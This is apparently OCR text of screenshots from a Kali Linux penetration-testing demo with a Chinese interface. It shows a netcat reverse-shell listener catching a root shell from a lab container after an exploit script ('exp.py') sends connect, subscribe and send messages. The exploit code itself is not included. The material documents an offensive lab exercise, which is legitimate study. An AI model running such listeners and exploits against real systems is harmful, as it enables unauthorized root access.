 root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.173.133] from (UNKNOWN) [192.168.173.144] 45278
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c7a6fd1027be:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@c7a6fd1027be:/#
root@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[~/Desktop]
└─# python3 exp.py 1 ⚙
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
┌──(root💀kali)-[~/Desktop]
└─# 1 ⚙
KALI
亿人安全